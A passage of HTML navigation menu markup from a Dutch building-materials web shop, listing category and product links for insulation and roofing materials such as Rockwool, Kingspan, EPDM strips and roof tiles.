href="https://www.bouwbestel.nl/isolatie/metisse-katoen-isolatie/metisse-rma-isolatierollen-akoestisch.html" ><span>Metisse RMA isolatierollen Akoestisch (geluid)</span></a></li></ul></li><li class="level1 nav-7-16 category-item"><a href="https://www.bouwbestel.nl/isolatie/gramitherm-grasolatie.html" ><span>Gramitherm Grasolatie</span></a></li><li class="level1 nav-7-17 category-item"><a href="https://www.bouwbestel.nl/isolatie/pavatex-houtvezelisolatie.html" ><span>Pavatex Houtvezelisolatie</span></a></li><li class="level1 nav-7-18 category-item"><a href="https://www.bouwbestel.nl/isolatie/perinsul-foamglas.html" ><span>Perinsul Foamglas</span></a></li><li class="level1 nav-7-19 category-item"><a href="https://www.bouwbestel.nl/isolatie/nofisol.html" ><span>Nofisol Geluid</span></a></li><li class="level1 nav-7-20 category-item"><a href="https://www.bouwbestel.nl/isolatie/spuitbare-isolatie.html" ><span>Spuitbare isolatie</span></a></li><li class="level1 nav-7-21 category-item"><a href="https://www.bouwbestel.nl/isolatie/isolatieplug.html" ><span>Isolatieplug</span></a></li><li class="level1 nav-7-22 category-item"><a href="https://www.bouwbestel.nl/isolatie/styrodur-3035-cs-xps-platen.html" ><span>XPS Ravatherm</span></a></li><li class="level1 nav-7-23 category-item"><a href="https://www.bouwbestel.nl/isolatie/floormate-vloerisolatie-200.html" ><span>Floormate Vloerisolatie</span></a></li><li class="level1 nav-7-24 category-item"><a href="https://www.bouwbestel.nl/isolatie/cyclin-isolatie.html" ><span>Cyclin Isolatie</span></a></li><li class="level1 nav-7-25 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/kingspan-pir-isolatie.html" ><span>Kingspan PIR isolatie</span></a><ul class="level1 submenu"><li class="level2 nav-7-25-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/kingspan-pir-isolatie/kingspan-tr-26-therma.html" ><span>Kingspan TR 26 Therma</span></a></li><li class="level2 nav-7-25-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/kingspan-pir-isolatie/kingspan-tr24-therma-plat-dak-isolatie.html" ><span>Kingspan TR 24 Platdakisolatie</span></a></li><li class="level2 nav-7-25-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/kingspan-pir-isolatie/kingspan-therma-tw50.html" ><span>Kingspan TW 50 Therma</span></a></li><li class="level2 nav-7-25-4 category-item last"><a href="https://www.bouwbestel.nl/isolatie/kingspan-pir-isolatie/pur-pir-isolatie.html" ><span>Kingspan Kooltherm K8 Spouwplaat</span></a></li></ul></li><li class="level1 nav-7-26 category-item last parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken.html" ><span>Isolatie naar toepassing (Handig!)</span></a><ul class="level1 submenu"><li class="level2 nav-7-26-1 category-item first parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-voor-binnenmuur.html" ><span>Binnenmuur Isoleren</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-1-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-voor-binnenmuur/rockwool-210-bouwplaat.html" ><span>Rockwool RockSono Base (Rockwool 210)</span></a></li><li class="level3 nav-7-26-1-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-voor-binnenmuur/isover-comfortpanel.html" ><span>Isover Comfortpanel</span></a></li><li class="level3 nav-7-26-1-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-voor-binnenmuur/isover-sonepanel.html" ><span>Isover Sonepanel</span></a></li><li class="level3 nav-7-26-1-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-voor-binnenmuur/vurenhout.html" ><span>Vurenhout Geschaafd</span></a></li><li class="level3 nav-7-26-1-5 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-voor-binnenmuur/metal-stud-metalstud.html" ><span>Metal Stud</span></a></li><li class="level3 nav-7-26-1-6 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-voor-binnenmuur/gipsplaten-gipsplaat.html" ><span>GIPSPLATEN</span></a></li><li class="level3 nav-7-26-1-7 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-voor-binnenmuur/gipsplaatschroeven.html" ><span>Gipsplaatschroeven (gefosfateerd)</span></a></li></ul></li><li class="level2 nav-7-26-2 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/voorzetwand-isoleren.html" ><span>Voorzetwand Isoleren</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-2-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/voorzetwand-isoleren/gipsplaatschroeven.html" ><span>Gipsplaatschroeven (gefosfateerd)</span></a></li><li class="level3 nav-7-26-2-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/voorzetwand-isoleren/rockwool-433-duo.html" ><span>RockFit Duo (Rockwool 433 Duo)</span></a></li><li class="level3 nav-7-26-2-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/voorzetwand-isoleren/rockwool-210-bouwplaat.html" ><span>Rockwool RockSono Base (Rockwool 210)</span></a></li><li class="level3 nav-7-26-2-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/voorzetwand-isoleren/isover-mupan.html" ><span>Isover Mupan</span></a></li><li class="level3 nav-7-26-2-5 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/voorzetwand-isoleren/metal-stud-metalstud.html" ><span>Metal Stud</span></a></li><li class="level3 nav-7-26-2-6 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/voorzetwand-isoleren/vurenhout.html" ><span>Vurenhout Geschaafd</span></a></li><li class="level3 nav-7-26-2-7 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/voorzetwand-isoleren/miofol-folie.html" ><span>Miofol folies (diverse)</span></a></li></ul></li><li class="level2 nav-7-26-3 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/plafond-isoleren.html" ><span>Plafond Isoleren</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-3-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/plafond-isoleren/rockwool-210-bouwplaat.html" ><span>Rockwool RockSono Base (Rockwool 210)</span></a></li><li class="level3 nav-7-26-3-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/plafond-isoleren/rockwool-rocksono-extra.html" ><span>RockSono Extra (Rockwool 221)</span></a></li><li class="level3 nav-7-26-3-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/plafond-isoleren/isover-comfortpanel.html" ><span>Isover Comfortpanel</span></a></li><li class="level3 nav-7-26-3-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/plafond-isoleren/metal-stud-plafond.html" ><span>Metal Stud Plafond</span></a></li><li class="level3 nav-7-26-3-5 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/plafond-isoleren/vurenhout.html" ><span>Vurenhout Geschaafd</span></a></li><li class="level3 nav-7-26-3-6 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/plafond-isoleren/gipsplaten-gipsplaat.html" ><span>GIPSPLATEN</span></a></li></ul></li><li class="level2 nav-7-26-4 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/spouwmuurisolatie.html" ><span>Spouwmuur Isoleren</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-4-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/spouwmuurisolatie/hoog-rendement-hardschuim-tand-groef.html" ><span>Hoog Rendement Hardschuim Tand &amp; Groef </span></a></li><li class="level3 nav-7-26-4-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/spouwmuurisolatie/rockwool-433-duo.html" ><span>RockFit Duo (Rockwool 433 Duo)</span></a></li><li class="level3 nav-7-26-4-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/spouwmuurisolatie/isover-mupan-plus.html" ><span>Isover Mupan Plus</span></a></li><li class="level3 nav-7-26-4-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/spouwmuurisolatie/isover-mupan.html" ><span>Isover Mupan</span></a></li><li class="level3 nav-7-26-4-5 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/spouwmuurisolatie/kingspan-therma-tw50.html" ><span>Kingspan TW 50 Therma</span></a></li><li class="level3 nav-7-26-4-6 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/spouwmuurisolatie/spouwhaken.html" ><span>Spouwhaken</span></a></li></ul></li><li class="level2 nav-7-26-5 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/badkamer-isoleren.html" ><span>Badkamer Isoleren</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-5-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/badkamer-isoleren/rockwool-210-bouwplaat.html" ><span>Rockwool RockSono Base (Rockwool 210)</span></a></li><li class="level3 nav-7-26-5-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/badkamer-isoleren/iko-enertherm-alu-pir.html" ><span>IKO Enertherm Alu PIR Isolatie</span></a></li><li class="level3 nav-7-26-5-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/badkamer-isoleren/wedi-plaat.html" ><span>Wedi Plaat</span></a></li><li class="level3 nav-7-26-5-4 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/badkamer-isoleren/miofol-folie.html" ><span>Miofol folies (diverse)</span></a></li></ul></li><li class="level2 nav-7-26-6 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/betonvloer-isoleren-bovenkant-welke-isolatie-bovenzijde.html" ><span>Betonvloer Isoleren Bovenzijde</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-6-1 category-item first last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/betonvloer-isoleren-bovenkant-welke-isolatie-bovenzijde/xps-blauwplaat.html" ><span>XPS</span></a></li></ul></li><li class="level2 nav-7-26-7 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-onder-betonvloer-isoleren-onderzijde.html" ><span>Betonvloer Isoleren Onderzijde</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-7-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-onder-betonvloer-isoleren-onderzijde/rockwool-210-bouwplaat.html" ><span>Rockwool RockSono Base (Rockwool 210)</span></a></li><li class="level3 nav-7-26-7-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-onder-betonvloer-isoleren-onderzijde/rockwool-433-duo.html" ><span>RockFit Duo (Rockwool 433 Duo)</span></a></li><li class="level3 nav-7-26-7-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-onder-betonvloer-isoleren-onderzijde/iko-enertherm-alu-pir.html" ><span>IKO Enertherm Alu PIR Isolatie</span></a></li><li class="level3 nav-7-26-7-4 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-onder-betonvloer-isoleren-onderzijde/tempex-eps-platen-isolatie.html" ><span>Tempex EPS</span></a></li></ul></li><li class="level2 nav-7-26-8 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-houten-vloer-isoleren.html" ><span>Houten Vloer Isoleren Bovenzijde</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-8-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-houten-vloer-isoleren/rockwool-504-zwevende-vloerplaat.html" ><span>Rockwool 504 Zwevende vloerplaat</span></a></li><li class="level3 nav-7-26-8-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-houten-vloer-isoleren/iko-enertherm-alu-pir.html" ><span>IKO Enertherm Alu PIR Isolatie</span></a></li><li class="level3 nav-7-26-8-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-houten-vloer-isoleren/styrodur-3035-cs-xps-platen.html" ><span>Styrodur XPS</span></a></li><li class="level3 nav-7-26-8-4 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/welke-isolatie-houten-vloer-isoleren/tempex-eps-platen-isolatie.html" ><span>Tempex EPS</span></a></li></ul></li><li class="level2 nav-7-26-9 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/houten-vloer-isoleren-onderzijde.html" ><span>Houten Vloer Isoleren Onderzijde</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-9-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/houten-vloer-isoleren-onderzijde/rockwool-210-bouwplaat.html" ><span>Rockwool RockSono Base (Rockwool 210)</span></a></li><li class="level3 nav-7-26-9-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/houten-vloer-isoleren-onderzijde/isover-comfortpanel.html" ><span>Isover Comfortpanel</span></a></li><li class="level3 nav-7-26-9-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/houten-vloer-isoleren-onderzijde/isover-mupan-36.html" ><span>Isover Mupan</span></a></li><li class="level3 nav-7-26-9-4 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/houten-vloer-isoleren-onderzijde/isover-mupan.html" ><span>Isover Mupan</span></a></li></ul></li><li class="level2 nav-7-26-10 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/kruipruimte-isoleren.html" ><span>Kruipruimte Isoleren</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-10-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/kruipruimte-isoleren/rockwool-210-bouwplaat.html" ><span>Rockwool RockSono Base (Rockwool 210)</span></a></li><li class="level3 nav-7-26-10-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/kruipruimte-isoleren/vurenhout.html" ><span>Vurenhout Geschaafd</span></a></li><li class="level3 nav-7-26-10-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/kruipruimte-isoleren/iko-enertherm-alu-pir.html" ><span>IKO Enertherm Alu PIR Isolatie</span></a></li><li class="level3 nav-7-26-10-4 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/kruipruimte-isoleren/plakpennen.html" ><span>Plakpennen</span></a></li></ul></li><li class="level2 nav-7-26-11 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/zwembad-isoleren.html" ><span>Zwembad Isoleren</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-11-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/zwembad-isoleren/xps-isolatie-zwembad.html" ><span>Huismerk XPS Isolatie ( Top Kwaliteit)</span></a></li><li class="level3 nav-7-26-11-2 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/zwembad-isoleren/styrodur-3035-cs-xps-platen.html" ><span>Styrodur XPS</span></a></li></ul></li><li class="level2 nav-7-26-12 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-binnenzijde-isoleren.html" ><span>Platdak Binnenzijde Isoleren</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-12-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-binnenzijde-isoleren/rockwool-210-bouwplaat.html" ><span>Rockwool RockSono Base (Rockwool 210)</span></a></li><li class="level3 nav-7-26-12-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-binnenzijde-isoleren/metal-stud-plafond.html" ><span>Metal Stud Plafond</span></a></li><li class="level3 nav-7-26-12-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-binnenzijde-isoleren/vurenhout.html" ><span>Vurenhout Geschaafd</span></a></li><li class="level3 nav-7-26-12-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-binnenzijde-isoleren/iko-enertherm-alu-pir.html" ><span>IKO Enertherm Alu PIR Isolatie</span></a></li><li class="level3 nav-7-26-12-5 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-binnenzijde-isoleren/gipsplaten-gipsplaat.html" ><span>GIPSPLATEN</span></a></li><li class="level3 nav-7-26-12-6 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-binnenzijde-isoleren/klimaatfolie.html" ><span>Klimaatfolie</span></a></li></ul></li><li class="level2 nav-7-26-13 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-buitenzijde-isoleren.html" ><span>Platdak Buitenzijde Isoleren</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-13-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-buitenzijde-isoleren/iko-enertherm-alu-pir.html" ><span>IKO Enertherm Alu PIR Isolatie</span></a></li><li class="level3 nav-7-26-13-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-buitenzijde-isoleren/kingspan-tr26.html" ><span>Kingspan TR26</span></a></li><li class="level3 nav-7-26-13-3 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/platdak-buitenzijde-isoleren/kingspan-tr24.html" ><span>Kingspan TR24</span></a></li></ul></li><li class="level2 nav-7-26-14 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/hellend-dak-isoleren-binnenzijde.html" ><span>Hellend Dak Isoleren Binnenzijde</span></a><ul class="level2 submenu"><li class="level3 nav-7-26-14-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/hellend-dak-isoleren-binnenzijde/rockwool-210-bouwplaat.html" ><span>Rockwool RockSono Base (Rockwool 210)</span></a></li><li class="level3 nav-7-26-14-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/hellend-dak-isoleren-binnenzijde/rockroof-sidefix-plus-rockwool-123.html" ><span>RockRoof Sidefix Plus (Rockwool 123)</span></a></li><li class="level3 nav-7-26-14-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/hellend-dak-isoleren-binnenzijde/vurenhout.html" ><span>Vurenhout Geschaafd</span></a></li><li class="level3 nav-7-26-14-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/hellend-dak-isoleren-binnenzijde/iko-enertherm-alu-pir.html" ><span>IKO Enertherm Alu PIR Isolatie</span></a></li><li class="level3 nav-7-26-14-5 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/hellend-dak-isoleren-binnenzijde/klimaatfolie-isover.html" ><span>Klimaatfolie</span></a></li><li class="level3 nav-7-26-14-6 category-item"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/hellend-dak-isoleren-binnenzijde/gipsplaten-gipsplaat.html" ><span>GIPSPLATEN</span></a></li><li class="level3 nav-7-26-14-7 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/hellend-dak-isoleren-binnenzijde/gipsplaatschroeven.html" ><span>Gipsplaatschroeven (gefosfateerd)</span></a></li></ul></li><li class="level2 nav-7-26-15 category-item last"><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken/hellend-dak-isoleren-buitenzijde.html" ><span>Hellend Dak Isoleren Buitenzijde</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.bouwbestel.nl/dakmaterialen.html" class="level-top" ><span>DAKMATERIALEN</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak.html" ><span>Dakmaterialen Plat Dak</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-compleet-pakket.html" ><span>EPDM Compleet Pakket</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-op-maat.html" ><span>EPDM op Maat</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-lijm.html" ><span>EPDM Lijm</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-kit.html" ><span>EPDM Kit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/iko-bitumen-dakbedekking.html" ><span>Bitumen</span></a></li><li class="level2 nav-8-1-6 category-item parent"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-loodvervanger.html" ><span>EPDM Loodvervanger</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-6-1 category-item first"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-loodvervanger/alphaflex-loodvervanger.html" ><span>Alphaflex Loodvervanger Basic</span></a></li><li class="level3 nav-8-1-6-2 category-item last"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-loodvervanger/alphaflex-wave-epdm-loodvervanger.html" ><span>Alphaflex Wave Loodvervanger Dakpan</span></a></li></ul></li><li class="level2 nav-8-1-7 category-item parent"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-stroken.html" ><span>EPDM Stroken</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-7-1 category-item first"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-stroken/epdm-strook.html" ><span>EPDM Strook 0.5mm</span></a></li><li class="level3 nav-8-1-7-2 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-stroken/epdm-stroken.html" ><span>EPDM Strook 0.6mm</span></a></li><li class="level3 nav-8-1-7-3 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-stroken/europese-epdm-europees.html" ><span>EPDM Strook 0.75mm</span></a></li><li class="level3 nav-8-1-7-4 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-stroken/europese-epdm-stroken-europees.html" ><span>EPDM Strook 1.0mm</span></a></li><li class="level3 nav-8-1-7-5 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-stroken/epdm-strook-epdm-stroken-europese-epdm-europees.html" ><span>EPDM Strook 1.2mm</span></a></li><li class="level3 nav-8-1-7-6 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-stroken/epdm-strook-1-5mm.html" ><span>EPDM Strook 1.5mm</span></a></li><li class="level3 nav-8-1-7-7 category-item last"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-stroken/epdm-strook-2-0mm.html" ><span>EPDM Strook 2.0mm</span></a></li></ul></li><li class="level2 nav-8-1-8 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/daktrim.html" ><span>Daktrim</span></a></li><li class="level2 nav-8-1-9 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/kiezelbakken-dakmaterialen-bouwbestel.html" ><span>Kiezelbakken</span></a></li><li class="level2 nav-8-1-10 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/vloeibaar-rubber.html" ><span>Vloeibaar Rubber</span></a></li><li class="level2 nav-8-1-11 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/mastiekhoek.html" ><span>Mastiekhoek</span></a></li><li class="level2 nav-8-1-12 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/ikopro.html" ><span>IKO Fluids</span></a></li><li class="level2 nav-8-1-13 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/klimbeveiliging.html" ><span>Klimbeveiliging</span></a></li><li class="level2 nav-8-1-14 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/slagpluggen.html" ><span>Slagpluggen</span></a></li><li class="level2 nav-8-1-15 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/iko-dakmaterialen.html" ><span>IKO Dakmaterialen</span></a></li><li class="level2 nav-8-1-16 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/epdm-dakbedekking.html" ><span>EPDM Dakbedekking</span></a></li><li class="level2 nav-8-1-17 category-item last"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-plat-dak/dakgrind.html" ><span>Dakgrind</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak.html" ><span>Dakmaterialen Schuin dak / Hellend dak</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first parent"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakplaten.html" ><span>Dakplaten</span></a><ul class="level2 submenu"><li class="level3 nav-8-2-1-1 category-item first"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakplaten/dakplaten-unidek-kingspan.html" ><span>Dakplaten Unidek</span></a></li><li class="level3 nav-8-2-1-2 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakplaten/unilin-usystem.html" ><span>Dakplaten Unilin</span></a></li><li class="level3 nav-8-2-1-3 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakplaten/isobouw-dakplaten.html" ><span>Dakplaten Isobouw</span></a></li><li class="level3 nav-8-2-1-4 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakplaten/plat-dak-isolatie.html" ><span>Plat Dak Isolatie</span></a></li><li class="level3 nav-8-2-1-5 category-item last"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakplaten/alle-dakplaten.html" ><span>Alle dakplaten</span></a></li></ul></li><li class="level2 nav-8-2-2 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakpannen.html" ><span>DAKPAN</span></a><ul class="level2 submenu"><li class="level3 nav-8-2-2-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakpannen/beton-dakpannen-betonnen-dakpan-online-bestellen.html" ><span>Dakpannen Beton</span></a></li><li class="level3 nav-8-2-2-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakpannen/monier-dakpannen-keramisch.html" ><span>Keramische Dakpannen</span></a></li><li class="level3 nav-8-2-2-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakpannen/dakpanplaten-dakpanplaat-online-bestellen.html" ><span>Dakpanplaten</span></a></li><li class="level3 nav-8-2-2-4 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakpannen/dak.html" ><span>Dakmaterialen</span></a></li></ul></li><li class="level2 nav-8-2-3 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/panhaken.html" ><span>Panhaken</span></a></li><li class="level2 nav-8-2-4 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/vorst-dakpan-haken-beugels.html" ><span>Vorsthaken</span></a></li><li class="level2 nav-8-2-5 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakpanschroeven.html" ><span>Dakpanschroeven</span></a></li><li class="level2 nav-8-2-6 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/quickgoot-prefab-aluminium-epdm-goten.html" ><span>Quickgoot Aluminium / EPDM goten</span></a></li><li class="level2 nav-8-2-7 category-item"><a 